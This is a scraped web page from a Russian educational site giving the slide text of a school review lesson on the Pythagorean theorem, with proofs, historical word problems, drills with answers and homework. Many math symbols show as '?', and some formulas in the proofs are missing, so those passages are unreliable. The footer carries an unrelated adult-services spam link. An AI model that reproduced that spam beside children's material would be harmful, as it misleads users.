width="640px" src="https://volna.org/wp-content/uploads/2014/11/rieshieniie_zadach_po_tiemie_tieoriema_pifaghora9.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/rieshieniie_zadach_po_tiemie_tieoriema_pifaghora10.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/rieshieniie_zadach_po_tiemie_tieoriema_pifaghora11.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/rieshieniie_zadach_po_tiemie_tieoriema_pifaghora12.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/rieshieniie_zadach_po_tiemie_tieoriema_pifaghora13.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/rieshieniie_zadach_po_tiemie_tieoriema_pifaghora14.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/rieshieniie_zadach_po_tiemie_tieoriema_pifaghora15.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/rieshieniie_zadach_po_tiemie_tieoriema_pifaghora16.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/rieshieniie_zadach_po_tiemie_tieoriema_pifaghora17.png" class="slide">                        </div>
                    </div>
                </div>
                
                <div class="downloadss">
                    <a href="https://volna.org/wp-content/uploads/2014/11/volna_org_rieshieniie_zadach_po_tiemie_tieoriema_pifaghora.zip" class="slide">Скачать презентацию</a> (0.1 мб)                </div>
            </div>
                        <div class="arara">
                <div class="prostos">
                    <h2>Слайды и текст этой презентации</h2>
                </div>
                <!-- google_ad_section_start -->
<div class="fpm_start"></div>
<table class='aziza'>
<tr>
<td class='es' colspan='2'>Слайд №1</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/rieshieniie_zadach_po_tiemie_tieoriema_pifaghora0.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/rieshieniie_zadach_po_tiemie_tieoriema_pifaghora0-223x167.png' /></a></td>
<td class='textaes'>Урок обобщающего повторенияпо теме «Теорема Пифагора»в 8 классе<br />Учитель Ошкина Т.А.</td>
</tr>
</table>
<p><span id="more-35833"></span></p>
<table class='aziza2'>
<tr>
<td class='as' colspan='2'>Слайд №2</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/rieshieniie_zadach_po_tiemie_tieoriema_pifaghora1.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/rieshieniie_zadach_po_tiemie_tieoriema_pifaghora1-223x167.png' /></a></td>
<td class='textaes'>ПИФАГОР<br />
Запомни то, что Гаусс всем сказал:«Наука математика — царица всех наук»,Не зря поэтому он завещал —Творить в огне трудов и мук. </p>
<p>Безмерна роль ее в открытии законов,В создании машин, воздушных кораблей,Пожалуй, тpyдно нам пришлось бы без Ньютонов,Каких дала история до наших дней.</p>
<p>Пусть ты не станешь Пифагором,Каким хотел бы, может, быть!Но будешь ты рабочим, может, и ученым,И будешь честно Родине служить.</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №3</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/rieshieniie_zadach_po_tiemie_tieoriema_pifaghora2.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/rieshieniie_zadach_po_tiemie_tieoriema_pifaghora2-223x167.png' /></a></td>
<td class='textaes'>Фронтальный опрос.<br />Какой треугольник называется прямоугольным?<br />
Чему равна сумма углов прямоугольного треугольника?<br />
Чему равна сумма острых углов в прямоугольном треугольнике?<br />
 Сформулируйте свойство катета, лежащего против угла в 30 градусов.<br />
 Существует ли прямоугольный треугольник, у которого катет больше гипотенузы?<br />
 Сформулируйте теорему Пифагора.<br />
 Сформулируйте  теорему обратную теореме Пифагора.<br />
  Как называется треугольник со сторонами 3,4 и 5?<br />
  Как называется сторона противолежащая прямому углу?<br />
  Как называется сторона прилежащая к прямому углу? </td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №4</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/rieshieniie_zadach_po_tiemie_tieoriema_pifaghora3.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/rieshieniie_zadach_po_tiemie_tieoriema_pifaghora3-223x167.png' /></a></td>
<td class='textaes'>Новые способы доказательства теоремы Пифагора.<br />1-е доказательство:<br />
Оно было предложено индусским математиком Бхаскара (XII в) и китайцами (1000лет до н.э.)<br />
 ?АВN =   ?ВСК =  ?ДСL = ? АМД<br />
КL =L М = МN = NК = a – b , если<br />
АN= b и ВN = а.<br />
Если АВ = с , то </p>
<p></td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №5</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/rieshieniie_zadach_po_tiemie_tieoriema_pifaghora4.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/rieshieniie_zadach_po_tiemie_tieoriema_pifaghora4-223x167.png' /></a></td>
<td class='textaes'></td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №6</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/rieshieniie_zadach_po_tiemie_tieoriema_pifaghora5.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/rieshieniie_zadach_po_tiemie_tieoriema_pifaghora5-223x167.png' /></a></td>
<td class='textaes'>&#171;На берегу реки рос тополь одинокий.<br />
Вдруг ветра порыв его ствол надломал.<br />
Бедный тополь упал. И угол прямой<br />
С теченьем реки его ствол составлял.<br />
Запомни теперь, что в этом месте река<br />
В четыре лишь фута была широка<br />
Верхушка склонилась у края реки.<br />
Осталось три фута всего от ствола,<br />
Прошу тебя, скоро теперь мне скажи:<br />
У тополя как велика высота?&#187;</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №7</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/rieshieniie_zadach_po_tiemie_tieoriema_pifaghora6.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/rieshieniie_zadach_po_tiemie_tieoriema_pifaghora6-223x167.png' /></a></td>
<td class='textaes'>Задача из китайской &#171;Математики в девяти книгах&#187;</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №8</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/rieshieniie_zadach_po_tiemie_tieoriema_pifaghora7.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/rieshieniie_zadach_po_tiemie_tieoriema_pifaghora7-223x167.png' /></a></td>
<td class='textaes'> &#171;Имеется водоем со стороной в 1 чжан = 10 чи. В центре его растет камыш, который выступает над водой на 1 чи. Если потянуть камыш к берегу, то он как раз коснётся его.<br />
    Спрашивается: какова глубина воды и какова длина камыша?&#187;</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №9</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/rieshieniie_zadach_po_tiemie_tieoriema_pifaghora8.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/rieshieniie_zadach_po_tiemie_tieoriema_pifaghora8-223x167.png' /></a></td>
<td class='textaes'>Задача из учебника &#171;Арифметика&#187; Леонтия Магницкого</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №10</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/rieshieniie_zadach_po_tiemie_tieoriema_pifaghora9.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/rieshieniie_zadach_po_tiemie_tieoriema_pifaghora9-223x167.png' /></a></td>
<td class='textaes'> &#171;Случися некому человеку к стене лестницу прибрати, стены же тоя высота есть 117 стоп. И обреете лестницу долготью 125 стоп.<br />
    И ведати хочет, колико стоп сея лестницы нижний конец от стены отстояти имать.&#187;</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №11</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/rieshieniie_zadach_po_tiemie_tieoriema_pifaghora10.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/rieshieniie_zadach_po_tiemie_tieoriema_pifaghora10-223x167.png' /></a></td>
<td class='textaes'>ПИФАГОРОВА ГОЛОВОЛОМКА    Из семи частей квадрата составить снова квадрат, прямоугольник, равнобедренный треугольник, трапецию. Квадрат разрезается так: E, F, K, L – середины сторон квадрата, О – центр квадрата, ОМ ? EF, NF ? EF.</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №12</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/rieshieniie_zadach_po_tiemie_tieoriema_pifaghora11.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/rieshieniie_zadach_po_tiemie_tieoriema_pifaghora11-223x167.png' /></a></td>
<td class='textaes'>2-е доказательство:</p>
<p>Дано: ?АВС, С = 90°, АС = b, ВС = а, АВ = с<br />
Доказать, что  с?    = а ? +  b ?<br />
Доказательство:<br />
Пусть катет в &gt; а. Продолжим отрезок СВ<br />
за точку В и построим ?ВМД так, чтобы точки М и А лежали по одну сторону от прямой СД и, кроме того, ВД = b, ВДМ = 90°, ДМ = а, тогда ?ВМД = ?АВС по двум сторонам и углу между ними. Точки А и М соединим отрезками АМ. Имеем МД   СД и АС   СД, значит, прямая АС параллельна прямой МД. Так как МД  АС, то прямая СД и АМ не параллельны. Следовательно, АМДС – прямоугольная трапеция.<br />
В прямоугольных ?АВС и ?ВМД  1  +   2 = 90° и  3  +   4 = 90°, но так как  1   =   3, то  3  +  2 = 90°, тогда ?АВМ = 180° &#8212; 90° = 90°. Оказалось, что трапеция АМДС разбита на три неперекрывающихся прямоугольных треугольника, тогда по аксиомам площадей SАВС  + SАВМ +  SВМД = Sтрапеции  или</p>
<p>Разделим все члены неравенства на     , получим<br />
, </p>
<p>                  откуда<br />
 	</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №13</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/rieshieniie_zadach_po_tiemie_tieoriema_pifaghora12.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/rieshieniie_zadach_po_tiemie_tieoriema_pifaghora12-223x167.png' /></a></td>
<td class='textaes'>Устная работа.<br />Воспользовавшись теоремой Пифагора ответьте на вопросы.</p>
<p>1. Катеты треугольника равны 6 и 8. Чему равна гипотенуза?<br />
Гипотенуза равна 10<br />
2. Гипотенуза равна 13, один из катетов равен 5, определите другой катет.<br />
Катет равен 12<br />
3. В равнобедренном прямоугольном треугольнике гипотенуза равна 4?2, чему равны катеты?<br />
Катеты равны 4<br />
4. В прямоугольном треугольнике гипотенуза равна 5, один из углов равен 30 градусов, найдите катет противолежащий данному углу.<br />
Катет равен 2,5<br />
5. В равнобедренном прямоугольном треугольнике катеты равны ?6, чему равна гипотенуза треугольника?<br />
Гипотенуза равна 2 ?3<br />
6. В прямоугольном треугольнике, катет противолежащий углу в 30 градусов равен 7. Чему равна гипотенуза?<br />
Гипотенуза равна 14</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №14</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/rieshieniie_zadach_po_tiemie_tieoriema_pifaghora13.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/rieshieniie_zadach_po_tiemie_tieoriema_pifaghora13-223x167.png' /></a></td>
<td class='textaes'>Решение задач.<br />
1.Бамбуковый ствол в 9 футов высотой переломлен бурей так, что если верхнюю часть его пригнуть к земле, то верхушка коснется земли на расстоянии 3 футов от основания ствола. На какой высоте переломлен ствол?<br />
( 1 фут = 0,3 М )</p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<p>2.Экскалатор метрополитена имеет 17 ступенек от пола наземного вестибюля до пола подземной станции. Ширина ступенек 45 см., высота 28см. Определите: а) длину лестницы., б) глубину станции по вертикали.</p>
<p>3.Параллельно прямой дороги на расстоянии 500 м. от нее расположена цепь стрелков. Расстояние между крайними стрелками 120 метров, дальность полета пули 2,8 км. Какой участок дороги находится под обстрелом?<br />
</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №15</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/rieshieniie_zadach_po_tiemie_tieoriema_pifaghora14.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/rieshieniie_zadach_po_tiemie_tieoriema_pifaghora14-223x167.png' /></a></td>
<td class='textaes'>Решение задач.<br />4.   Над озером тихим, с полфута размера, высился лотоса цветок.<br />
       Он рос одиноко. И ветер порывом отнес его в сторону.<br />
       Нет более цветка над водой.<br />
      Нашел же рыбак его ранней весной.<br />
      В 2 футах от места, где рос.<br />
      Итак, предложу я вопрос:« Как озеро вода здесь глубока?»</p>
<p>5.   Диагональ прямоугольника 52 мм., а стороны относятся как 5:12.Найдите его периметр. </td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №16</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/rieshieniie_zadach_po_tiemie_tieoriema_pifaghora15.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/rieshieniie_zadach_po_tiemie_tieoriema_pifaghora15-223x167.png' /></a></td>
<td class='textaes'>Заповеди Пифагора и его учеников.</p>
<p>Делай лишь то, что впоследствии не омрачит тебя и не заставит раскаиваться.<br />
Не делай никогда того, чего не знаешь, но научись всему , что нужно знать.Не пренебрегай здоровьем своего тела.<br />
Научись жить просто и без роскоши.<br />
Либо молчи, либо говори то, что ценнее молчания.<br />
Не закрывай глаза, когда хочешь спать, не разобравши всех своих поступков за день.<br />Пифагоровы тройки:<br />
а  3 5 6 7 9 11 13 <br />в 4 12 8 24 40 60 84 <br />с 5 13 10 25 41 61 85 <br />
Тройки чисел, где, а ? + в ? = с ?. Их можно найти по формулам:<br />
                       в =(а ? -1)2 ,с = (а ? +1)2.				 </p>
</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №17</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/rieshieniie_zadach_po_tiemie_tieoriema_pifaghora16.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/rieshieniie_zadach_po_tiemie_tieoriema_pifaghora16-223x167.png' /></a></td>
<td class='textaes'>Самостоятельная работа<br />Вариант I<br />
В прямоугольном треугольнике ?MNP (M= 90°) m = 30; p = 18. Найти n.<br />
Сторона равностороннего треугольника равна 18м. Найдите биссектрису этого треугольника.<br />
Вариант II<br />
1. В прямоугольном треугольнике MNP (M = 90°),  n = 24,    m =30. Найдите p.<br />
2. Одна сторона прямоугольника на 4см больше другой, а    сумма расстояний от точки пересечения диагоналей прямоугольника до этих сторон равна 1см. Найдите диагональ прямоугольника.<br />
Вариант III<br />
                  1. В прямоугольном треугольнике MNP (М = 90°), n = 3, m = 36. Найти p.<br />
                  2. Периметр ромба равен 68см, а одна из его диагоналей равна 30см.<br />
                      Найдите длину         другой диагонали ромба.<br />
Вариант IV<br />
                   1. В прямоугольном треугольнике CDK (М = 90°),             d = 5, с =13. Найдите k.<br />
                  2. Найти боковую сторону и площадь равнобедренного треугольника, если<br />
                      основание равно 18см, а угол         противолежащий основанию 120°.</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №18</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/rieshieniie_zadach_po_tiemie_tieoriema_pifaghora17.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/rieshieniie_zadach_po_tiemie_tieoriema_pifaghora17-223x167.png' /></a></td>
<td class='textaes'>Задание на дом: § 3.   № 493; № 495 (а); № 496.Желаю удачи!</td>
</tr>
</table>
<div class="fpm_end"></div>
<!-- google_ad_section_end -->

            <div class="main-box" id="print-content">
                <ul class="box-fab-list">
                    <li class="box-fab-search-author-link">Автор: <a href="https://volna.org/author/admin" rel="nofollow">Виктория</a></li>
                    <li class="box-fab-search-author-link"><a class="btn-print" href="javascript:window.print()" rel="nofollow" ><i class="fa fa-print" aria-hidden="true"></i>  Распечатать</a></li>
                </ul>
                <div class="box_author">
                    <div class="box-option"><span class="description"></span>
                        <div class="p_bold"> 
                            <span class="rating">Оцените статью:</span>
                            <div class="tst_rating"></div>
                            <div id="md_author__ratingstars">
        <div class="vote-block" data-id="35833" data-total="0" data-rating="0" rel="v:rating">
        <ol class="rating show-current">
            <li>5</li><li>4</li><li>3</li><li>2</li><li>1</li>
            <li class="currentbox"><span style="width:0%"></span></li>
        </ol></div>
        <div class="rating-info" id="rating-info"></div>
        <div class="rating-text"  id="rating-text">(0 голосов, среднее: 0 из 5)</div></div>
                            <span id="md_author__labelshared" class="rating">Поделитесь с друзьями!</span>
                        </div>
                        <div class="other"> 
                            <div class="link">
                                <div class="share">
                                    <span class="link-more"><!-- uSocial --><script async src="https://usocial.pro/usocial/usocial.js?v=6.1.4" data-script="usocial" charset="utf-8"></script>
                                    </span>
                                        <div class="uSocial-Share" data-pid="2d516df27f5f5a5408b4f6d3a6846a1e" data-type="share" data-options="rect,style1,default,absolute,horizontal,size48,eachCounter0,counter0,nomobile" data-social="vk,fb,twi,ok,telegram"></div><!-- /uSocial -->
                                </div>
                            </div>
                        </div>
                    </div>
                </div></div><div class='yarpp-related'>
<div class="yarpp-heading">Похожие записи:</div>
<div class="yarpp-thumbnails-horizontal">
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://volna.org/geometrija/rieshieniie_prostieishikh_ghieomietrichieskikh_zadach_v4.html' title='Решение простейших геометрических задач (В4)'>
<span class="yarpp-thumbnail-default"><img src="https://volna.org/wp-content/uploads/2014/11/rieshieniie_prostieishikh_ghieomietrichieskikh_zadach_v40.png" class="wp-post-image" alt="Решение простейших геометрических задач (В4)" ></span><span class="yarpp-thumbnail-title">Решение простейших геометрических задач (В4)</span></a></div>
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://volna.org/geometrija/urok_otkrytiia_novogho_znaniia_tieoriema_pifaghora.html' title='Урок открытия нового знания «Теорема Пифагора»'>
<span class="yarpp-thumbnail-default"><img src="https://volna.org/wp-content/uploads/2014/11/urok_otkrytiia_novogho_znaniia_tieoriema_pifaghora0.png" class="wp-post-image" alt="Урок открытия нового знания «Теорема Пифагора»" ></span><span class="yarpp-thumbnail-title">Урок открытия нового знания «Теорема Пифагора»</span></a></div>
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://volna.org/geometrija/tieoriema_pifaghora__tieoriema_obratnaia_tieoriemie_pifaghora.html' title='Теорема Пифагора &#8212; Теорема, обратная теореме Пифагора'>
<span class="yarpp-thumbnail-default"><img src="https://volna.org/wp-content/uploads/2014/11/tieoriema_pifaghora__tieoriema_obratnaia_tieoriemie_pifaghora0.png" class="wp-post-image" alt="Теорема Пифагора &#8212; Теорема, обратная теореме Пифагора" ></span><span class="yarpp-thumbnail-title">Теорема Пифагора &#8212; Теорема, обратная теореме Пифагора</span></a></div>
</div>
</div>
            </div>
                    </div>
        <!-- #content -->
    
<div id="comments" class="comments-area">

	
    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/geometrija/rieshieniie_zadach_po_tiemie_tieoriema_pifaghora.html#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://volna.org/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Имя</label> <span class="required">*</span><input id="author" name="author" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-email"><label for="email">Email</label> <span class="required">*</span><input id="email" name="email" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='35833' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="2ab0c49746" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="213"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
    </div><!-- #primary -->
     <div id="secondary">
        <h2 class="site-description">Большой сборник презентаций в помощь школьнику.</h2>
    
    
        <div id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
        <aside id="execphp-2" class="widget widget_execphp"><div class="widget-title">Категории</div>			<div class="execphpwidget"><ul>
		<li class="cat-item cat-item-33"><a href="https://volna.org/interesnoe">Интересное</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://volna.org/poleznyie-uroki">Полезные уроки</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://volna.org/fonyi-dlya-prezentatsiy">Фоны для презентаций</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://volna.org/shablonyi-dlya-shkolyi">Шаблоны для школы</a>
</li>
		<li class="cat-item cat-item-2"><a href="https://volna.org/algebra">Алгебра</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://volna.org/anglijskij_jazyk">Английский язык</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://volna.org/astronomija">Астрономия</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://volna.org/bez-rubriki">Без категории</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://volna.org/biologija">Биология</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://volna.org/geografija">География</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://volna.org/geometrija">Геометрия</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://volna.org/detskie_prezentacii">Детские презентации</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://volna.org/informatika">Информатика</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://volna.org/istorija">История</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://volna.org/literatura">Литература</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://volna.org/matematika">Математика</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://volna.org/medicina">Медицина</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://volna.org/muzyka">Музыка</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://volna.org/mhk_i_izo">МХК и ИЗО</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://volna.org/novosti">Новости</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://volna.org/obzh">ОБЖ</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://volna.org/obshhestvoznanie">Обществознание</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://volna.org/okruzhajushhij_mir">Окружающий мир</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://volna.org/pedagogika">Педагогика</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://volna.org/prazdniki">Праздники</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://volna.org/russkij_jazyk">Русский язык</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://volna.org/roditelyam">Советы родителям</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://volna.org/tehnologija">Технология</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://volna.org/ukrainskij_jazyk">Украинский язык</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://volna.org/fizika">Физика</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://volna.org/fizkultura">Физкультура</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://volna.org/filosofija">Философия</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://volna.org/himija">Химия</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://volna.org/jekologija">Экология</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://volna.org/jekonomika">Экономика</a>
</li>
</ul>
</div>
		</aside>    </div><!-- #primary-sidebar -->
    </div><!-- #secondary -->

    <div id="modal-dialog">
        <div>
            <div id="modal-dialog-close"><span>закрыть</span></div>
            <div>
                Скопируйте этот код и вставьте его на своем сайте:
            </div>
            <textarea id="modal-dialog-textarea" readonly="">&lt;div style="width:556px"&gt;&lt;strong style="display:block;margin:10px
                5p;text-align:center"&gt;&lt;a href="https://volna.org/geometrija/rieshieniie_zadach_po_tiemie_tieoriema_pifaghora.html"
                title="Презентация - Решение задач по теме «Теорема Пифагора»" target="_blank"
                &gtПрезентация - Решение задач по теме «Теорема Пифагора»&lt;/a&gt;&lt;/strong&gt;&lt;iframe
                src="https://volna.org/iframe/35833/" width="556" height="450" frameborder="0" marginwidth="0" marginheight="0"
                scrolling="no"
                allowfullscreen&gt;&lt;/iframe&gt;&lt;/div&gt;</textarea>
        </div>
    </div>

    <div style="clear: both;margin-bottom: 10px"></div>



</div><!-- #main -->

<!-- Виджет перед футером BEGIN -->
  <!-- Виджет перед футером END -->

<footer id="colophon" class="site-footer" role="contentinfo">

    
    <div class="footer_volna">Copyright ©  2026 volna.org Inc. All rights reserved.<br>
        <a href="https://volna.org/kontakty">Контакты</a> | <a href="https://volna.org/reklama">Реклама</a> | <a href="/sitemap/">Карта сайта</a><br> 
		<p>Невероятные ласки и похотливые игры лучший способ скрасить досуг на сайте <a href="https://nb-spb.com">https://nb-spb.com/</a>.</p>
        <!--LiveInternet counter-->
        <script type="text/javascript"><!--
            document.write("<img src='//counter.yadro.ru/hit?t45.1;r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
            ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";" + Math.random() +
            "' alt='' title='LiveInternet' " +
            "border='0' width='31' height='31'>")
            //--></script>

    </div>

</footer><!-- #colophon -->
</div><!-- #page -->

<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=27504630&from=informer"
target="_blank" rel="nofollow"><img style="display:none" src="//bs.yandex.ru/informer/27504630/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" onclick="try{Ya.Metrika.informer({i:this,id:27504630,lang:'ru'});return false}catch(e){}"/></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter27504630 = new Ya.Metrika({id:27504630,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/27504630" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-12572210-55', 'auto');
  ga('send', 'pageview');

</script><!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3122630", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=3122630;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
